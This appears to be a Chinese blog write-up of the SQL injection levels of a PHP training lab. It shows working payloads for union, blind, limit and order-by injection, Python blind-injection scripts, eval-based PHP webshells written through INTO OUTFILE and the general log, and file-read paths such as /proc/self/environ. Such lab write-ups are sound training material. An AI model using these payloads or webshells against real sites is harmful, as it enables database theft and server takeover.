
开普勒安全PHP训练靶场的学习记录…
安装
项目地址:https://github.com/admin360bug/PHP
修改数据库配置,文件位置:
APP/mysql.class.php
<?php
namespace Null\mysql;
class mysql{
public function l ink(){
return new \mysqli('127.0.0.1','root','root','kepp');
}
}
然后将目录下的localhost.sql文件导入数据库。
不能放二级目录,只能再开一个站。
首页截图。
SQL注入
首先SQL注入系列,先上一个MySQL监控工具。
顺便贴一下项目地址:https://github.com/TheKingOfDuck/MySQLMonitor
然后因为这是学习、练习的记录,所以老老实实手工进行,这样才能加深自己的记忆,巩固基本功。
常规的SQL注入漏洞
按照题目:请使用GET POST COOKIE 中的一个方式传入id变量来进行测试漏洞。
传入?id=为任意数字,可以发现页面数据有变化。

但是传入单引号时页面响应为500。

可以确定单引号影响了语句执行,存在注入的可能。
对于新手来说,可以尝试自己按照功能写出sql语句
select * from xxx where id = 1
这对构造语句是很有利的。
确定列数与回显位
因为查询结果会显示到页面中,所以要确定回显位,那么就先要确定列数。
使用常规的order by判断。
原理:order by的功能是按某列对查询结果进行排序,如果一个查询结果有2列,order by 2就是按第二列进行排序,但是order by 3由于没有第三列,所以会出错。
回到题目:
?id=-1 order by 5正常返回。
?id=-1 order by 6500报错。
说明有5列。
?id=-1 union select 1,2,3,4,5

根据响应就可以确定回显位置。
然后比较常规的就是利用information_schema表查询数据库名,表名,字段名。
查数据库名
利用information_schema.SCHEMATA的SCHEMA_NAME查询数据库名。

查表名
利用information_schema.TABLES的TABLE_SCHEMA和TABLE_NAME来查询表名。

查列名
利用information_schema.COLUMNS的TABLE_NAME和COLUMN_NAME来查询表名。

上面都是贴一下information_schema表结构,学习这些自带的默认表有助于理解利用原理。
实战
回到题目。
首先使用:?id=-1 union select 1,2,(select SCHEMA_NAME from information_schema.SCHEMATA),4,5
发现500报错,这是因为查询到的结果有多条数据,所以要利用GROUP_CONCAT函数将SCHEMA_NAME字段的查询结果进行拼接。(也可以通过limit逐条查询)
?id=-1 union select 1,2,(select GROUP_CONCAT(SCHEMA_NAME) from information_schema.SCHEMATA),4,5

接下来就要查表名。
从上面可以看到information_schema.TABLES中包含整个mysql的表名,所以需要添加TABLE_SCHEMA条件进行过滤。
?id=-1 union select 1,2,(select GROUP_CONCAT(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=0x6b657070),4,5
其中0x6b657070是kepp的hex编码。
接下来查列名。大同小异。
?id=-1 union select 1,2,(select GROUP_CONCAT(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME=0x73716c5f75736572),4,5

这样就确定了一个表的结构了kepp.sql_user(Id,Username,Password,email,blog)
后面查数据就很简单了。
?id=-1 union select 1,2,(select GROUP_CONCAT(Id,Username,Password,email,blog) from kepp.sql_user),4,5

布尔盲注SQL注入
一个登陆的功能
?Username=admin&Password=123

照样尝试写出实现的SQL语句。
select * from xxx where username='admin' and password='123'
来一手比较经典的登陆绕过
?Username=1'or 1%23&Password=123

当?Username=1'or 0%23时则登陆失败。
我们可以利用这一点来判断注入语句执行的真假。
原理
布尔盲注通常采用逐位进行ascii码比较来猜解结果。
一般用到下面几个函数:
ASCII(str):返回str字符串第一个字符的ascii码值。
SUBSTR(str,pos,len):返回从str第pos位截取len长的子串。
LENGTH(str):返回str字符串的长度。
我们将查询语句记为$expr,常规注入流程如下:
首先判断$expr查询结果的长度:
1'or (LENGTH(($expr))>$x-1)页面响应为真
1'or (LENGTH(($expr))>$x)页面响应为假
当出现上面的情况时,说明查询结果长度为$x。因为长度最少为0,所以从-1开始判断。
知道长度后就可以开始逐位判断结果了。
1'or (ASCII(SUBSTR(($expr),$x,1))>$y-1)页面响应为真
1'or (ASCII(SUBSTR(($expr),$x,1))>$y)页面响应为假
当出现上面的情况时说明查询结果的第$x位的ascii码值为$y,其中$x从1增长到前面得到的长度。
其实不需要长度也可以,因为SUBSTR的pos越界后返回一个空串,而mysql中""==0,这也可以作为一个判断依据。
实战
回到题目,盲注核心就是大量且重复的猜解,所以我们都会编写脚本来代替手工。
首先编写一个响应的真假判别函数,它的作用是根据响应判断注入表达式执行结果的真假并返回。
import requests as req
def bool_check(resp):
if resp.status_code != 200:
return False
if "登录失败" in resp.text:
return False
return True
然后就是第一步的,获取查询结果的长度。
def get_sqli_res_len(expr):
length = -1
sess = req.session()
while True:
sqli_expr = "LENGTH((%s))>%d" % (expr, length)
url = "http://phptrain/index.php/Home/Index/SQL_tow?Username=1' or (%s) --+" % (sqli_expr)
resp = sess.get(url)
if not bool_check(resp):
break
length += 1
return length
然后就是获取查询结果,采用一个二分法加快效率,而二分的逻辑取决于判断的方式(大于、小于、大于等于。。)
def get_sqli_res(expr, length):
res = ""
sess = req.session()
for i in range(length):
left, right = 0, 127
while True:
mid = (left + right) // 2
if mid == left:
res += chr(right)
break
sqli_expr = "ASCII(SUBSTR((%s),%d,1))>%d" % (expr, i + 1, mid)
url = "http://phptrain/index.php/Home/Index/SQL_tow?Username=1' or (%s) --+" % (sqli_expr)
resp = sess.get(url)
if bool_check(resp):
left = mid
else:
right = mid
return res
那么我们的主流程就可以确定为
length = get_sqli_res_len(expr)
print("[+]length : %d" % (length))
res = get_sqli_res(expr, length)
print("[+]res : %s" % (res))
可以编写一个循环来达到交互的效果
if __name__ == '__main__':
while True:
expr = input(">>> ")
length = get_sqli_res_len(expr)
print("[+]length : %d" % (length))
res = get_sqli_res(expr, length)
print("[+]res : %s" % (res))

操作起来十分的人性,十分的舒服。
时间盲注SQL注入

我们进行一通乱传?id=123asd'"!@$%~发现页面没有一丝变化。


我们翻看源码与第一关对比可以看到,其区别就在于没有将sql执行结果渲染到前端页面上,也就是说我们无法从响应页面中判断sql执行的情况。
所以就需要从其它的途径判断sql执行的情况,比如通过时间判断,这也是一种侧信道的攻击手段。
原理
在mysql中我们可以使用SLEEP(sec)函数延迟sec秒。
同时还需要配合IF(expr1,expr2,expr3)进行触发才能对我们的查询语句进行判断。
其功能是当expr1语句执行为真时执行expr2否则就执行expr3。所以时间盲注实际上也算是布尔注入的一种。
将查询语句记为$expr,同布尔盲注一样,我们先判断查询结果的长度。
构造IF(LENGTH(($expr))=$x,SLEEP(1),1)当页面存在明显延迟时,说明长度为$x
然后就是逐位判断结果,大同小异。
IF(ASCII(SUBSTR(($expr),$x,1))=$y,SLEEP(1),1)当页面存在明显延迟时,说明查询结果的第$x的ascii码值为$y
实战
回到题目,在实际挖掘时间盲注中,由于页面没有变化,我们需要通过fuzz才能确定是否存在时间盲注。
同样的,我们会根据自己的思路写出实现的sql语句
select * from xxx where id = 1
这时我们就会尝试注入?id=1 and sleep(1)但是发现页面并没有延迟。
我们可以从源码看到

这一关的参数位是有单引号包裹的,所以说在实际挖掘时需要多尝试各种可能,这也考验个人的sql知识储备。
?id=1 and sleep(1)
?id=1' and sleep(1) --+
?id=1" and sleep(1) --+
?id=1' and sleep(1) and '1'='1
...
回到题目,按照题目的语句,当我们测试?id=1' and sleep(1) --+时就可以发现页面存在延迟了。

我们同样需要编写脚本来代替繁琐的手工。
直接拿上面编写的脚本进行修改即可。
首先是布尔判断逻辑:
def bool_check(resp):
if resp.status_code != 200:
return False
if resp.elapsed.seconds > 0:
return True
return False
然后就是结果长度判断:
def get_sqli_res_len(expr):
length = 0
sess = req.session()
while True:
sqli_expr = "IF(LENGTH((%s))=%d,SLEEP(1),1)" % (expr, length)
url = "http://phptrain/index.php/Home/Index/SQL_three?id=1' and (%s) --+" % (sqli_expr)
resp = sess.get(url)
if bool_check(resp):
break
length += 1
return length
最后是猜解结果:
def get_sqli_res(expr, length):
res = ""
sess = req.session()
for i in range(length):
for ascii in range(128):
sqli_expr = "IF(ASCII(SUBSTR((%s),%d,1))=%d,SLEEP(1),1)" % (expr, i + 1, ascii)
url = "http://phptrain/index.php/Home/Index/SQL_three?id=1' and (%s) --+" % (sqli_expr)
resp = sess.get(url)
if bool_check(resp):
res += chr(ascii)
break
return res
采用比较暴力的遍历猜解,这种看个人发挥了。

最后提一句,如果我们采用的是=判断,好处是只有猜中时才会延迟,效率比较高,但是如果语句出错,在判断长度时就会由于达不到条件而进入死循环。
并且时间盲注对网络性能有一定依赖,所以我们需要根据实际情况做出一些调整。
limit注入
先介绍用法
limit x,y:从查询结果的第x条记录开始取y条记录。
常出现的场景就是分页功能,一般都有第x页,展示y条数据。参数也一般都是以page=x&size=y进行命名。
这时如果对参数过滤不严甚至没有过滤就会导致limit注入。
目前limit的注入分为有无order by两种情况。
无order by
没有order by的情况我们依然可以采用union进行联合查询注入。
一开始笔者使用的是mysql5.7.26

并没有执行成功,然后改用mysql5.1.60后执行成功。

说明对数据库版本有一定的限制。
有order by
此方法适用于5.0.0< MySQL <5.6.6版本。
当存在order by时,union就不能再使用了。

MySQL 5中的SELECT语法:
SELECT
[ALL | DISTINCT | DISTINCTROW ]
[HIGH_PRIORITY]
[STRAIGHT_JOIN]
[SQL_SMALL_RESULT] [SQL_BIG_RESULT] [SQL_BUFFER_RESULT]
[SQL_CACHE | SQL_NO_CACHE] [SQL_CALC_FOUND_ROWS]
select_expr [, select_expr ...]
[FROM table_references
[WHERE where_condition]
[GROUP BY {col_name | expr | position}
[ASC | DESC], ... [WITH ROLLUP]]
[HAVING where_condition]
[ORDER BY {col_name | expr | position}
[ASC | DESC], ...]
[LIMIT {
[offset,] row_count | row_count OFFSET offset}]
[PROCEDURE procedure_name(argument_list)]
[INTO OUTFILE 'file_name' export_options
| INTO DUMPFILE 'file_name'
| INTO var_name [, var_name]]
[FOR UPDATE | LOCK IN SHARE MODE]]
可以看到,在limit后面还可以接PROCEDURE和INTO两个关键字。INTO我们常常会用来进行一个写文件的操作,攻击者常利用来写shell,需要知道站点绝对路径以及拥有写入权限,整体来说利用条件比较难。
那么重点放在PROCEDURE,PROCEDURE可以调用mysql中定义的存储过程。
存储过程是mysql中根据功能需要封装的sql语句集,然后就可以通过指定存储过程的名字进行调用。
mysql中自带的一个存储过程就是ANALYSE()它可以对mysql字段值进行统计分析并给出建议的字段类型,用来分析优化表结构。
ANALYSE(max_elements,max_memory):max_elements指定每列非重复值的最大值,当超过这个值的时候,MySQL不会推荐enum类型。max_memory
analyse()为每列找出所有非重复值所采用的最大内存大小。
接下来再介绍一下常见的updatex ml和extractvalue报错注入。
他们的原理是一样的,所以直接拿updatex ml(x ml_doc,xpath,new_value)讲,其功能是用new_value替换掉x ml_doc中由xpath定位的标签内容。
因为xpath也可以应用在html中,所以拿html来做个演示比较好理解。(当然x ml和html还是有些区别的)
首先浏览器F12然后选择body标签

然后右键复制->复制XPath得到/html/body,这个就是XPath,它可以在这个html中定位到body标签。
而extractvalue(x ml_doc,xpath)就是获取xpath描述的标签内容。
报错的原理就是利用xpath语法错误。
我们可以使用一些非xpath语法中的字符使其报错,常用的有~其hex为0x7e,将其拼接到我们的查询结果中就会把查询结果报错回显出来。

需要注意的是,其最多回显32个字符。

所以需要配合limit进行分段的注入查询。
回到存储过程,因为ANALYSE可以使用UPDATEx ml函数,那么就可以利用其进行报错注入了:
PROCEDURE ANALYSE(UPDATEx ml(1,CONCAT(0x7e,(SELECT @@version)),1),1)

EXTRACTVALUE同理。
如果页面没有回显,则可以进行时间盲注:

首先尝试SLEEP,发现无法使用,改用BENCHMARK(5000000,SHA1(1)),它的功能是执行5000000次SHA1(1)同样可以达到一个延时的效果。

实战
回到题目

从源码中可以看到,limit的位置完全可控。
因为页面数据有回显,所以可以采用联合注入。
?limit=1,1 union select 1,2,3,4,5

由于我们只能控制limit后的位置,所以不能使用order by进行字段数的判断,只能通过逐个增加查询字段来判断。
当然也可以进行时间盲注。
?limit=0,1 PROCEDURE ANALYSE(UPDATEx ml(1,CONCAT(0x7e,(IF((ASCII(SUBSTR((SELECT 'abc'),1,1)))=97,BENCHMARK(5000000,SHA1(1)),1))),1),1)
具体注入的过程与前面讲过的都一样,只是利用点不同,就不再赘述了。
order by注入
order by的作用就不多说。
学习了前面的limit我们知道,order by是位于limit关键字前面的,如果能够控制order by的位置,稍作改变就能变成limit注入了。
?order=1 limit 0,1 PROCEDURE ANALYSE(UPDATEx ml(1,CONCAT(0x7e,(IF((ASCII(SUBSTR((SELECT 'abc'),1,1)))=97,BENCHMARK(5000000,SHA1(1)),1))),1),1)

当然,order by位置的操作空间相较limit来说大一些。
IF盲注
order by可以接IF(),这就非常nice。
拿靶场题目来讲,前面知道了查询字段数为5,那么我们可以构造IF(判别式,5,6),当执行为真时,页面返回正常,反之。
那么就很常规了:IF(ASCII(SUBSTR(($expr),1,1))=$x,5,6),这就回归到我们前面的布尔盲注了。
当然还可以进行时间盲注:IF(ASCII(SUBSTR(($expr),1,1))=$x,SLEEP(1),1),值得注意的是,延迟的时间会受结果数据集的影响,比如SLEEP($x),则延迟时间为:查询结果条数*$x。
报错注入
同样的还可以利用updatex ml和extractvalue进行报错注入。
updatex ml(1,CONCAT(0x7e,(SELECT @@version)),1)
extractvalue(1,CONCAT(0x7e,(SELECT @@version)))

union写入webshell
首先了解一下常见的写shell方法和原理。
常有的写shell方法有:
- into outfile写文件写shell
- log日志导出写shell
然后是写shell的条件:
- 网站绝对路径
- 目录写入权限
into outfile写文件写shell
首先是确定权限
select file_priv,user,host from mysql.user;
select @@secure_file_priv;

如图可以看到,只有通过本地连接的root用户才有写文件的权限。
然后就是secure_file_priv的值:
- 为NULL则禁止任何导入导出
- 为某个目录则可以在该目录下导入导出
- 为空则可以在任意目录导入导出
像图中说明我们不能进行读写,需要对mysql配置文件进行修改。
添加secure_file_priv=

保存重启后可以看到

已经可以读取文件了,也就是说具备条件了,那么就可以进行文件写入了。
select "flag{new_test_flag}" into outfile "D:/flag1.txt";

写入成功。
log日志写shell
mysql中有很多种日志,比如有普通日志、慢查询日志、错误日志等等,它们的区别就在于触发写入的方式不一样。
执行show variables like '%log%';



我们常用的就是general_log
执行show variables like '%general_log%';

OFF说明日志是关闭的状态,然后file则是日志文件的路径。
我们可以通过set global对它们进行设置。
首先set global general_log_file="D:/shell.php";修改为写入的文件路径。
然后set global general_log=on;打开日志记录。
执行查询语句select "<?php phpinfo();?>";该语句将会写入到日志中。
最后set global general_log = off;关闭日志。


可以看到写入成功了。
另一个常用的就是慢查询日志,它会在记录一些执行时间超过设定值(默认为10s)的语句,常常结合sleep延时来触发。
select "<?php phpinfo();?>" or sleep(10);
如果数据库正被频繁使用,那么可以选择慢查询日志来减小写入文件的数据量,降低文件的不可控性。
该方式在常规的单语句注入中比较难以利用,因为需要用到set global设置系统变量,而注入的语句一般不是完全可控,所以常用在堆叠注入,或者能连接数据库的场景。
实战
回到题目
union限制比较少
?id=-1 union select 1,2,"<?php @e val($_POST[_])?>",4,5 into outfile "D:/phpstudy_pro/WWW/phptrain/shell.php" --+

写入成功。

并且可以成功解析。
order by写webshell
order by写shell网上资料还是比较少,这个确实琢磨了我一小会儿。
首先order by后面可以接into outfile,我们还需要接一个可以控制执行结果的关键词。
寻找了好久还是去问了万能的群里老哥。

不得不说群里老哥是真的强。
简单了解一下这些关键词的功能:
执行select * from sql_user where Id = '1' order by 1 INTO OUTFILE "D:/phpstudy_pro/WWW/phptrain/test.txt" FIELDS TERMINATED BY "," LINES TERMINATED by "\n"
查看文件

可以看到是定义列、行连接符的功能,也就是说可以控制文件内容了,那么写shell就如喝水一般。
?order=1 INTO outfile "D:/phpstudy_pro/WWW/phptrain/shell1.php" LINES TERMINATED BY "<?php @e val($_POST[_])?>"

写入成功。
PS:一开始用大写OUTFILE写不进,发现是题目源码的问题。

只匹配小写file才进行拼接。
limit写shell
limit后面依然可以接into outfile所以我们同样可以利用FIELDS TERMINATED BY写shell。
?limit=0,1 into outfile "D:/phpstudy_pro/WWW/phptrain/shell2.php" LINES TERMINATED BY "<?php @e val($_POST[_])?>"

做过前面的关卡我们还知道,低版本的mysql在没有order by的情况下,limit可以接union,那么也可以使用union写shell了。
?limit=0,1 union select 1,2,"<?php @e val($_POST[_])?>",4,5 into outfile "D:/phpstudy_pro/WWW/phptrain/shell3.php"
union读取文件
原理
mysql读取文件常用load_file(),前面也有演示过。
当然也是需要有相应的权限才行,前面也提到过。
实际渗透中,如果拥有了读写文件的权限,可以通过读文件去尝试获取网站根目录。
一些可利用的默认路径:
/etc/apache2/sites-available/000-default.conf
/etc/apache2/apache2.conf
/etc/apache2/envvars
/var/log/apache2/access.log
/var/log/apache2/error.log
/proc/self/environ
/etc/nginx/nginx.conf
/var/log/nginx/access.log
/var/log/nginx/error.log
实战
题目是有回显位的,所以我们直接拿到文件内容。
?id=0' union select 1,2,load_file("D:/flag.txt"),4,5 --+

如果没有回显位,盲注也是可以的,和时间盲注关卡一模一样,直接拿之前的脚本跑了。


可以通过监控工具中看到盲注过程的payload。
后记
说一说感想,一开始笔者看到这个新出的靶场,刚好比较闲,就拿来刷一下,过程中不知不觉的巩固了已有的知识,同时也能学习到一些新的知识,可以说是温故知新、查漏补缺了。
由于习惯做学习笔记,于是有了本篇文章。一开始是想把所有关卡写在一起,但是光写完SQL部分发现篇幅就挺长了,后续的还有xss部分、文件上传部分、xxe部分,初步估计至少要分三篇才能记录完。
所以,未完待续...
- 本文作者: SNCKER
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/393
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!

